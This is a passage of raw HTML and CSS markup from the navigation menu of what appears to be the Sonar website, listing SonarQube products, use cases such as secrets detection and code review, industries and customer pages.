1120px){.css-1sxo4et{padding:0;}}@media (min-width: 1120px){.css-1sxo4et{white-space:nowrap;}}.css-1sxo4et:hover{color:#0C5DB5;}.css-1sxo4et:disabled{color:#B7D3F2;}.css-1sxo4et:disabled:hover{cursor:not-allowed;}.css-1sxo4et:hover::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(18 110 211 / var(--tw-bg-opacity, 1));}.css-1sxo4et:active::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.css-1sxo4et:disabled:hover::after{content:var(--tw-content);--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.css-1sxo4et:after{transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;position:absolute;transform-origin:left;--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));bottom:0;left:0;content:'';height:4px;width:100%;--tw-bg-opacity:1;background-color:rgb(12 93 181 / var(--tw-bg-opacity, 1));}.css-1sxo4et:hover{color:#290042;}</style><span class="css-1sxo4et eixlsgj6"><style data-emotion="css 1powe49">.css-1powe49{font-weight:600;font-family:Inter,Inter-Fallback;color:#290042;font-size:16px;line-height:18px;letter-spacing:2.4px;}</style><span class="css-1powe49 eixlsgj4">Products</span><style data-emotion="css 1qaur8k">.css-1qaur8k{margin-left:auto;transition-property:transform linear 0.2s;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#290042;--tw-rotate:-90deg;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));width:21px;}@media (min-width: 1120px){.css-1qaur8k{margin-left:0;}}@media (min-width: 1120px){.css-1qaur8k{--tw-rotate:0deg;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}}@media (min-width: 1120px){.css-1qaur8k{--tw-translate-x:2px;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-translate-y:1px;}}@media (min-width: 1120px){.css-1qaur8k{width:18px;}}</style><svg aria-hidden="true" class="css-1qaur8k eixlsgj7" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#chevron-blue-down"></use></svg></span></button><style data-emotion="css 1r874ck">.css-1r874ck{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));position:absolute;right:-100vw;top:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;opacity:0;height:100%;width:100%;z-index:100;overflow-y:scroll;border-radius:0.75rem;text-align:left;-webkit-transition:height none,right 0.3s ease-in-out,opacity 0.3s ease-in-out;transition:height none,right 0.3s ease-in-out,opacity 0.3s ease-in-out;}@media (min-width: 1120px){.css-1r874ck{left:-28px;top:78px;}}@media (min-width: 1120px){.css-1r874ck{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}@media (min-width: 1120px){.css-1r874ck{height:0;max-height:calc(100vh - 150px);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}}@media (min-width: 1120px){.css-1r874ck{z-index:30;}}@media (min-width: 1120px){.css-1r874ck{overflow-y:auto;}}@media (min-width: 1120px){.css-1r874ck{transition-property:opacity;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:0.5s;}}</style><div role="menu" class="css-1r874ck eixlsgj3"><style data-emotion="css 1iehv96">.css-1iehv96{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;}@media (min-width: 1120px){.css-1iehv96{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}</style><div class="css-1iehv96 eixlsgj2"><style data-emotion="css 18fde9z">.css-18fde9z{width:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;padding-left:16px;padding-right:16px;padding-top:8px;}@media (min-width: 1120px){.css-18fde9z{width:333px;}}@media (min-width: 1120px){.css-18fde9z{gap:12px;}}@media (min-width: 1120px){.css-18fde9z{padding-left:8px;padding-right:8px;}}</style><div class="css-18fde9z eixlsgj1"><div><style data-emotion="css fu4uyd">.css-fu4uyd{padding-left:8px;padding-right:8px;padding-top:8px;margin-bottom:8px;}</style><div class="css-fu4uyd exky5363"><style data-emotion="css 4mybj5">.css-4mybj5{display:block;font-family:Poppins,Poppins-Fallback;font-weight:600;letter-spacing:0.15em;font-size:16px;line-height:18px;color:#290042;padding-bottom:8px;border-bottom-width:1px;border-color:#69809B;}@media (min-width: 1120px){.css-4mybj5{font-family:Inter,Inter-Fallback;}}@media (min-width: 1120px){.css-4mybj5{font-size:14px;line-height:21px;color:#126ED3;}}@media (min-width: 1120px){.css-4mybj5{padding-bottom:0;}}@media (min-width: 1120px){.css-4mybj5{border-style:none;}}</style><a target="_self" class="css-4mybj5 exky5361" href="/products/sonarqube/">SonarQube products</a></div><style data-emotion="css 161y8j1">.css-161y8j1{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:12px;padding-bottom:8px;margin-top:8px;margin-top:9px;}@media (min-width: 1120px){.css-161y8j1{margin-top:15px;}}</style><div class="css-161y8j1 exky5365"><style data-emotion="css zmm2xi">.css-zmm2xi{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-left:8px;padding-right:8px;padding-top:4px;padding-bottom:4px;}.css-zmm2xi:before{position:absolute;--tw-content:'';content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));width:100%;height:100%;left:0;top:0;border-radius:0.25rem;opacity:0;transition-property:opacity;transition-timing-function:cubic-bezier(0, 0, 0.2, 1);transition-duration:300ms;}.css-zmm2xi:hover:before{opacity:1;}</style><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/products/sonarqube/cloud/"><style data-emotion="css 1i5xz0e">.css-1i5xz0e{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:6px;column-gap:6px;row-gap:5px;position:relative;font-family:Poppins,Poppins-Fallback;font-weight:600;font-size:16px;line-height:18px;color:#290042;}</style><span class="css-1i5xz0e ecbxo7y2"><style data-emotion="css 1jjwybq">.css-1jjwybq{display:inline;max-height:18px;max-width:18px;margin-right:8px;}</style>SonarQube Cloud</span><style data-emotion="css y93mm4">.css-y93mm4{position:relative;font-family:Inter,Inter-Fallback;font-weight:400;font-size:16px;line-height:20px;color:#290042;margin-top:4px;}</style><span class="css-y93mm4 ecbxo7y3">Cloud-based static analysis tool for your CI/CD workflows</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/products/sonarqube/server/"><span class="css-1i5xz0e ecbxo7y2">SonarQube Server</span><span class="css-y93mm4 ecbxo7y3">Self-managed static analysis tool for continuous codebase inspection</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/products/sonarqube/ide/"><span class="css-1i5xz0e ecbxo7y2">SonarQube for IDE</span><span class="css-y93mm4 ecbxo7y3">Free IDE extension that provides on-the-fly analysis and coding guidance</span></a></div></div></div><div class="css-18fde9z eixlsgj1"><div><style data-emotion="css aevesh">.css-aevesh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:12px;padding-bottom:8px;margin-top:8px;}</style><div class="css-aevesh exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/products/sonarqube/advanced-security/"><span class="css-1i5xz0e ecbxo7y2">Advanced Security</span><span class="css-y93mm4 ecbxo7y3">Secure use of open source code with advanced SAST and SCA</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/products/sonarqube/mcp-server/"><span class="css-1i5xz0e ecbxo7y2">MCP Server<style data-emotion="css 1vifq66">.css-1vifq66{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;font-family:Inter,Inter-Fallback;font-weight:600;white-space:nowrap;font-size:12px;line-height:14px;letter-spacing:1.8px;border-radius:40px;padding-left:8px;padding-right:8px;padding-top:2px;padding-bottom:2px;--tw-bg-opacity:1;background-color:rgb(27 153 139 / var(--tw-bg-opacity, 1));color:#FFFFFF;}</style><span class="css-1vifq66 e1esxqo00">New</span></span><span class="css-y93mm4 ecbxo7y3">Bring code quality and security into your AI workflow</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/products/sonarsweep/"><span class="css-1i5xz0e ecbxo7y2">SonarSweep<style data-emotion="css 8e9762">.css-8e9762{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;font-family:Inter,Inter-Fallback;font-weight:600;white-space:nowrap;font-size:12px;line-height:14px;letter-spacing:1.8px;border-radius:40px;padding-left:8px;padding-right:8px;padding-top:2px;padding-bottom:2px;--tw-bg-opacity:1;background-color:rgb(183 211 242 / var(--tw-bg-opacity, 1));color:#290042;}</style><span class="css-8e9762 e1esxqo00">Early access</span></span><span class="css-y93mm4 ecbxo7y3">Improve code produced by LLMs</span></a></div></div></div></div></div></li><li class="css-b9iqin e1l3pc5b2"><button class="css-xztb8t eixlsgj8"><span class="css-1sxo4et eixlsgj6"><span class="css-1powe49 eixlsgj4">Why Sonar</span><svg aria-hidden="true" class="css-1qaur8k eixlsgj7" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#chevron-blue-down"></use></svg></span></button><div role="menu" class="css-1r874ck eixlsgj3"><div class="css-1iehv96 eixlsgj2"><div class="css-18fde9z eixlsgj1"><div><div class="css-fu4uyd exky5363"><style data-emotion="css 19erx1y">.css-19erx1y{font-family:Poppins,Poppins-Fallback;font-weight:600;letter-spacing:0.15em;font-size:16px;line-height:18px;color:#290042;padding-bottom:8px;border-bottom-width:1px;border-color:#69809B;}@media (min-width: 1120px){.css-19erx1y{font-family:Inter,Inter-Fallback;}}@media (min-width: 1120px){.css-19erx1y{font-size:14px;line-height:21px;color:#126ED3;}}@media (min-width: 1120px){.css-19erx1y{padding-bottom:0;}}@media (min-width: 1120px){.css-19erx1y{border-style:none;}}</style><div class="css-19erx1y exky5362">Use cases</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/ai-code-quality/"><span class="css-1i5xz0e ecbxo7y2">AI code quality</span><span class="css-y93mm4 ecbxo7y3">Validate AI code for security and quality</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/developer-security/"><span class="css-1i5xz0e ecbxo7y2">Developer-led security</span><span class="css-y93mm4 ecbxo7y3">Secure apps and prevent vulnerabilities</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/automated-code-review/"><span class="css-1i5xz0e ecbxo7y2">Automated code review</span><span class="css-y93mm4 ecbxo7y3">Ensure secure, high-quality code</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/platform-engineering/"><span class="css-1i5xz0e ecbxo7y2">Platform engineering</span><span class="css-y93mm4 ecbxo7y3">Remove friction and boost productivity</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/compliance-and-reporting/"><span class="css-1i5xz0e ecbxo7y2">Compliance &amp; reporting</span><span class="css-y93mm4 ecbxo7y3">Automate proof of code compliance</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/code-governance/"><span class="css-1i5xz0e ecbxo7y2">SDLC governance</span><span class="css-y93mm4 ecbxo7y3">Align AI and developer standards</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/secrets-detection/"><span class="css-1i5xz0e ecbxo7y2">Secrets detection</span><span class="css-y93mm4 ecbxo7y3">Catch code secrets in development</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/use-cases/"><span class="css-1i5xz0e ecbxo7y2">All use cases</span></a></div></div></div><style data-emotion="css 19alu3m">.css-19alu3m{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.css-19alu3m::before{content:var(--tw-content);height:100%;width:22px;}.css-19alu3m::after{content:var(--tw-content);height:100%;width:22px;}.css-19alu3m::before{content:var(--tw-content);border-right-width:1px;border-color:#69809B;}</style><div class="css-19alu3m eixlsgj0"></div><div class="css-18fde9z eixlsgj1"><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Explore</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/ai/"><span class="css-1i5xz0e ecbxo7y2">AI solutions</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/architecture/"><span class="css-1i5xz0e ecbxo7y2">Architecture management<span class="css-1vifq66 e1esxqo00">New</span></span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/security/"><span class="css-1i5xz0e ecbxo7y2">Security solutions</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/quality/"><span class="css-1i5xz0e ecbxo7y2">Code quality solutions</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/software-development-roi-calculator/"><span class="css-1i5xz0e ecbxo7y2">ROI calculator</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/sonarqube-vs-github-code-quality/"><span class="css-1i5xz0e ecbxo7y2">SonarQube vs GitHub Code Quality</span></a></div></div><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Industries</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/Industry/healthcare/"><span class="css-1i5xz0e ecbxo7y2">Healthcare</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/Industry/financial-services/"><span class="css-1i5xz0e ecbxo7y2">Financial services</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/Industry/retail/"><span class="css-1i5xz0e ecbxo7y2">Retail</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/federal-government/"><span class="css-1i5xz0e ecbxo7y2">Federal government</span></a></div></div><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Customer recognition</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/company/customers/"><span class="css-1i5xz0e ecbxo7y2">Our customers</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/customer-stories/"><span class="css-1i5xz0e ecbxo7y2">Customer stories</span></a></div></div></div></div></div></li><li class="css-b9iqin e1l3pc5b2"><style data-emotion="css 1jxx03">.css-1jxx03{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:4px;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;height:100%;min-height:51px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#290042;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;padding-left:20px;padding-right:20px;padding-top:21px;padding-bottom:21px;}.css-1jxx03:hover{color:#0C5DB5;}.css-1jxx03:disabled{color:#B7D3F2;}.css-1jxx03:disabled:hover{cursor:not-allowed;}.css-1jxx03:hover::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(18 110 211 / var(--tw-bg-opacity, 1));}.css-1jxx03:active::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.css-1jxx03:disabled:hover::after{content:var(--tw-content);--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.css-1jxx03:after{transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;position:absolute;transform-origin:left;--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));bottom:0;left:0;content:'';height:4px;width:100%;--tw-bg-opacity:1;background-color:rgb(12 93 181 / var(--tw-bg-opacity, 1));}.css-1jxx03:hover{color:#290042;}@media (min-width: 1120px){.css-1jxx03{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;}}</style><style data-emotion="css rh8vyw">.css-rh8vyw{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:4px;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;height:100%;min-height:51px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#290042;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;padding-left:20px;padding-right:20px;padding-top:21px;padding-bottom:21px;}.css-rh8vyw:hover{color:#0C5DB5;}.css-rh8vyw:disabled{color:#B7D3F2;}.css-rh8vyw:disabled:hover{cursor:not-allowed;}.css-rh8vyw:hover::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(18 110 211 / var(--tw-bg-opacity, 1));}.css-rh8vyw:active::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 